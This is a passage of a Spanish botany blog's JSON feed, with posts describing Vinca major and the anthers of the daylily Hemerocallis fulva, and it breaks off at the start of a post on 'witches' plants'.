VIRGEN"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieD1qE0fZ5z9JLlzcifCKkDYguy87h1VfrDZtNY6kjWi7RIUj3X5Az5_NgO8fzLpcW6aD2gIk0dsM3eEHRxl6FwV0dxjGmkUTHyt0rdp7BlfHx6uMlsjjje7nnII68ttsOMi3_5RcxO78PIjGiqLfSSbwviIHxHNGG78tys6CMygKya_V9yODzUuUlaa3t\/s72-w690-h518-c\/Botanic%20Serrat%20Allium%20triquetrum1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-5674744573712622778"},"published":{"$t":"2025-11-14T11:00:00.012+01:00"},"updated":{"$t":"2025-11-14T11:00:00.124+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinca major L"}],"title":{"type":"text","$t":"VINCA MAJOR"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72AkCJoWpSL0ww-Qnc5JBGfktX-6PULhTMt8oYwkn0y3UX8m-iVq50a2-h6OBAx5rUZbfVUfsznPOPuTZKVqndgsJ0H4xN5N9HiPX-WHCken3YRvtg8IxdPszLDuV0ciaWZSqIMHbhtvl65qv9CBTgbC9ZEee8YnuBBNgwAjWgYMzDacYjhVLrGnNYYNG\/s4608\/Botanic%20Serrat%20Vinca%20Major%2020251.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72AkCJoWpSL0ww-Qnc5JBGfktX-6PULhTMt8oYwkn0y3UX8m-iVq50a2-h6OBAx5rUZbfVUfsznPOPuTZKVqndgsJ0H4xN5N9HiPX-WHCken3YRvtg8IxdPszLDuV0ciaWZSqIMHbhtvl65qv9CBTgbC9ZEee8YnuBBNgwAjWgYMzDacYjhVLrGnNYYNG\/w688-h516\/Botanic%20Serrat%20Vinca%20Major%2020251.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl género Vinca lo forman unas 7 especies de la familia Apocynaceae que se\ndistribuyen por Europa, norte de África y Asia central. Su nombre, Vinca,\nestablecido por Linneo, sustituye al anterior de Pervinca que derivaba del\nlatín y que hacía referencia a una planta siempre verde que servía para hacer\ncoronas.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180; font-size: x-large;\"\u003EVinca major, L.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EVinca major, L. es conocida popularmente como\u0026nbsp;\u003Cspan style=\"background-color: white; color: #202122; text-align: left;\"\u003EBrusela, hierba doncella, laurel de Dafne, pervinca, vincapervinca, vincapervinca mayor, violeta, violeta de las brujas, violeta de los hechiceros\u0026nbsp; y yerba doncella de hoja ancha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"verdana\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEs una planta herbácea y rastera cuya\naltura no alcanza el metro, con tallos erectos y cortos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHojas ovales lisas \u003Cspan style=\"background-color: white; color: #333333;\"\u003Ede color verde oscuro y textura brillante con nervadura central marcada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg739M7cYSb4SiO9sbzKIrIh5juiswq8uVFBlsHJsztwifwfglB1d1MqT4FSEiamRl8GVfzeon-ukpOFSxZLvhvI3GqEftSrzT0YKZGVz95ECGE8fLcUG46rYaocOg8iY_7Y5XyJKlmq2gWoYuO7y4ggET640Owmf4D5JPLp8GoW5daaGHrjXa6aezDdUb-\/s4608\/Botanic%20Serrat%20Vinca%20Major%2020252.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg739M7cYSb4SiO9sbzKIrIh5juiswq8uVFBlsHJsztwifwfglB1d1MqT4FSEiamRl8GVfzeon-ukpOFSxZLvhvI3GqEftSrzT0YKZGVz95ECGE8fLcUG46rYaocOg8iY_7Y5XyJKlmq2gWoYuO7y4ggET640Owmf4D5JPLp8GoW5daaGHrjXa6aezDdUb-\/w691-h518\/Botanic%20Serrat%20Vinca%20Major%2020252.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFlores solitarias, pentámeras, axilares y de color que va desde el azul al púrpura. Sépalos con densos pelitos cortos, corola de tubo, estambres insertados cerca de la abertura del tubo y ovario con dos nectarios.\u0026nbsp;Florece desde la primavera hasta el verano.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFrutos\u003Cspan style=\"background-color: white; color: #202122; text-align: left;\"\u003E\u0026nbsp;alargados y ligeramente curvados, glabros con pocas semillas desnudas, ligeramente comprimidas y oblongas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq9MaRYTgdxthxikddlPWxcuhC-ADqEXqlDSgItzjZN74uNwB6nhTeuuarTdfFR1gyQI2IVUF6BwOwCWGtsPzJkW0KJt6u9qOKJqS-xUAnm9nfpTUM4uxuH1A7vfmn-3RaJiuduF0JVGH1nXyhpkZk9LPt205GkUF9qQGIGcx5-dIOwVSinozZHcPFXMBn\/s4608\/Botanic%20Serrat%20Vinca%20Major%2020253.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq9MaRYTgdxthxikddlPWxcuhC-ADqEXqlDSgItzjZN74uNwB6nhTeuuarTdfFR1gyQI2IVUF6BwOwCWGtsPzJkW0KJt6u9qOKJqS-xUAnm9nfpTUM4uxuH1A7vfmn-3RaJiuduF0JVGH1nXyhpkZk9LPt205GkUF9qQGIGcx5-dIOwVSinozZHcPFXMBn\/w681-h511\/Botanic%20Serrat%20Vinca%20Major%2020253.JPG\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMuy apreciada en jardinería\npor su utilidad en cubrir suelos de semisombra, zonas debajo de los árboles y\nmuy decorativa en jardines de rocalla.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGeneralmente crece al\nabrigo de otras planta, en\u0026nbsp; semisombra,\ncon una gran humedad, aunque es poco resistente al frío invierno.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe multiplica por división\nde mata en primavera; esqueje en verano y semillas a finales de invierno.\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeAcOfrX7dtMChKeqGuBU8vur7LEQp0Sg18OLvXwUT6pRvI0pcc6LSsVCWIypEsFgphSSFJnI9gaMEdi3SUHV4fXao7IcZnPWaukg80JXj18NX47NAcu6Ikaf2CpDeDPvTkSKgCCNok2ujHa8dNQkmfArJsqfiiccaqM2iPwMEIuLO1US7j2GSBGEwV56E\/s3648\/Botanic%20Serrat%20Vinca%20Major%2020254.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeAcOfrX7dtMChKeqGuBU8vur7LEQp0Sg18OLvXwUT6pRvI0pcc6LSsVCWIypEsFgphSSFJnI9gaMEdi3SUHV4fXao7IcZnPWaukg80JXj18NX47NAcu6Ikaf2CpDeDPvTkSKgCCNok2ujHa8dNQkmfArJsqfiiccaqM2iPwMEIuLO1US7j2GSBGEwV56E\/w693-h520\/Botanic%20Serrat%20Vinca%20Major%2020254.JPG\" width=\"693\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EOtro uso interesante de especies del género Vinca es la extracción de una serie de medicamentos conocidos en conjunto como alcaloides de la Vinca que se utilizan para el tratamiento de diferentes formas de cáncer.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/5674744573712622778\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/vinca-major.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5674744573712622778"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5674744573712622778"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/vinca-major.html","title":"VINCA MAJOR"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72AkCJoWpSL0ww-Qnc5JBGfktX-6PULhTMt8oYwkn0y3UX8m-iVq50a2-h6OBAx5rUZbfVUfsznPOPuTZKVqndgsJ0H4xN5N9HiPX-WHCken3YRvtg8IxdPszLDuV0ciaWZSqIMHbhtvl65qv9CBTgbC9ZEee8YnuBBNgwAjWgYMzDacYjhVLrGnNYYNG\/s72-w688-h516-c\/Botanic%20Serrat%20Vinca%20Major%2020251.JPG","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-2163310138096268194"},"published":{"$t":"2025-11-07T09:30:00.004+01:00"},"updated":{"$t":"2025-11-07T09:30:00.121+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hemerocallis fulva L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"ANTERAS, depósitos de polen"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1gvJAI_CahR-2xLnqhEZaH7MaF6E1t4BwPqggP9rNtQFNlZB2Y08FS3ffnA6kN11gkoc0a-qzvvVz1b5XpwwFSn72QWzaichB63w3gQWzdFZZyA10Vs1EeodVWyf6RTOu-y0a72qx2XZANGWNOJb6TCYM_INreKjErtuoEqeD0SL3gMJ3tkjmhFZ4T5B\/s4608\/Botanic%20Serrat%20Anteras%20Hemerocallis1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1gvJAI_CahR-2xLnqhEZaH7MaF6E1t4BwPqggP9rNtQFNlZB2Y08FS3ffnA6kN11gkoc0a-qzvvVz1b5XpwwFSn72QWzaichB63w3gQWzdFZZyA10Vs1EeodVWyf6RTOu-y0a72qx2XZANGWNOJb6TCYM_INreKjErtuoEqeD0SL3gMJ3tkjmhFZ4T5B\/w689-h517\/Botanic%20Serrat%20Anteras%20Hemerocallis1.JPG\" width=\"689\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnteras del Lirio de día (\u003Ci\u003EHemerocallis fulva, L\u003C\/i\u003E.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELas anteras son la parte terminal del estambre de la flor donde se produce y almacena el polen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo es la unidad reproductiva completa de la flor, sino la parte del estambre (el órgano masculino) donde se produce y se guarda el polen. La unidad reproductiva completa incluye tanto las partes masculinas como las femeninas, siendo el estambre, con su antera y filamento la parte masculina, mientras que el pistilo, con el estigma, estilo y ovario, es la parte femenina.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzYiFmUl416-oBG23RQJfFlNFZBPwSoEQhTPqOVOkvQGt8Trk1oxZGfwnbzpzzvo9Y8zpcJ5Don3wP0CZVpdBy6-Hq0Csyi89vnrbqdDvwQ7DHbL4tjSeh_gC45r0rAC30IK6ycm45fjB8o9Gxm06JS1PbgsViKzNjgIvPAGSfAfwAnrLEAJzn3VQCDeUr\/s4608\/Botanic%20Serrat%20Anteras%20Hemerocallis2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzYiFmUl416-oBG23RQJfFlNFZBPwSoEQhTPqOVOkvQGt8Trk1oxZGfwnbzpzzvo9Y8zpcJ5Don3wP0CZVpdBy6-Hq0Csyi89vnrbqdDvwQ7DHbL4tjSeh_gC45r0rAC30IK6ycm45fjB8o9Gxm06JS1PbgsViKzNjgIvPAGSfAfwAnrLEAJzn3VQCDeUr\/w691-h518\/Botanic%20Serrat%20Anteras%20Hemerocallis2.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELas anteras, autenticos productores y depósitos de polen, son una e\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Especie de saco pequeño, simple o doble, y están sostenidas por un filamento que actúa como un tallo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003EGeneralmente están divididas en dos partes, llamadas tecas, compartimentos que a su vez contienen sacos polínicos que se extienden en toda su longitud.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"8eff33a6-ce67-4b7b-87cf-50455d876dd7\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\" style=\"background-color: white; color: #0a0a0a;\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGjOxjHVwuG1pBJW1MCniCMJx2M-uPoalNnslHwsCUlINxpP5K55_ilVQyJvDbU1CQ9JFokdCFl7zQi9lyVsviONszYQS__GD0fL1qj2P_L-c8wJaJEUrwdMSy9-jCqXMGrnwpY-SYcjocoR-Nvwdc9umBSiDfECPJX9k4UcscLBIQZOR1qNU2e7IRVfT\/s4608\/Botanic%20Serrat%20Anteras%20Hemerocallis3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGjOxjHVwuG1pBJW1MCniCMJx2M-uPoalNnslHwsCUlINxpP5K55_ilVQyJvDbU1CQ9JFokdCFl7zQi9lyVsviONszYQS__GD0fL1qj2P_L-c8wJaJEUrwdMSy9-jCqXMGrnwpY-SYcjocoR-Nvwdc9umBSiDfECPJX9k4UcscLBIQZOR1qNU2e7IRVfT\/w701-h526\/Botanic%20Serrat%20Anteras%20Hemerocallis3.JPG\" width=\"701\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: start;\"\u003ELas anteras son una estructura llamada dehiscente en botánica, es decir que se\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: start;\"\u003Eabren de modo natural para liberar el polen cuando está maduro, lo que puede ocurrir de forma longitudinal a través de poros o transversal, dependiendo de su estructura.\u003C\/span\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"3a6d1e68-d447-4384-84d4-77fdc892fa25\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\" style=\"background-color: white; color: #0a0a0a; text-align: start;\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"3a6d1e68-d447-4384-84d4-77fdc892fa25\" face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\" style=\"background-color: white; color: #0a0a0a; font-size: 16px; text-align: start;\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3ys7j783gqWQ3km5eJABIbt4Qm6UO8B3E2_Ary7p7iEedHdnZXowk1-pD9MxTahl3ehDx5VoSG7852zt7syt_fgt_QiOTZlOZEXNIAz0R3LUEnyzUhL33xzgG6UNPws9Yqqi36OQLDgZwrgNNt9gCyawfWdre2cmc-V-tmhB-VSvBcHUcv6WTiF2ID0e\/s3648\/Botanic%20Serrat%20Lirio%20de%20d%C3%ADa.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3ys7j783gqWQ3km5eJABIbt4Qm6UO8B3E2_Ary7p7iEedHdnZXowk1-pD9MxTahl3ehDx5VoSG7852zt7syt_fgt_QiOTZlOZEXNIAz0R3LUEnyzUhL33xzgG6UNPws9Yqqi36OQLDgZwrgNNt9gCyawfWdre2cmc-V-tmhB-VSvBcHUcv6WTiF2ID0e\/w684-h513\/Botanic%20Serrat%20Lirio%20de%20d%C3%ADa.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELirio de día (\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2011\/09\/lirio-de-dia.html\"\u003E\u003Ci\u003EHemerocallis fulva, L\u003C\/i\u003E.\u003C\/a\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003ELa palabra \"antera\" proviene\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003Edel griego \"anthos\" (flor), ya que su visibilidad suele indicar que la flor está en su momento óptimo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003EInformación del \u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2011\/09\/lirio-de-dia.html\"\u003ELirio de día (\u003Ci\u003EHemerocallis fulva, L\u003C\/i\u003E.)\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/2163310138096268194\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/anteras-depositos-de-polen.html#comment-form","title":"21 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/2163310138096268194"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/2163310138096268194"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/anteras-depositos-de-polen.html","title":"ANTERAS, depósitos de polen"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1gvJAI_CahR-2xLnqhEZaH7MaF6E1t4BwPqggP9rNtQFNlZB2Y08FS3ffnA6kN11gkoc0a-qzvvVz1b5XpwwFSn72QWzaichB63w3gQWzdFZZyA10Vs1EeodVWyf6RTOu-y0a72qx2XZANGWNOJb6TCYM_INreKjErtuoEqeD0SL3gMJ3tkjmhFZ4T5B\/s72-w689-h517-c\/Botanic%20Serrat%20Anteras%20Hemerocallis1.JPG","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4843498772826928418"},"published":{"$t":"2025-10-31T09:30:00.121+01:00"},"updated":{"$t":"2025-10-31T09:30:00.119+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Datura stramonium L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustraciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Papaver somniferum subsp setigerum"}],"title":{"type":"text","$t":"Las plantas de las brujas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 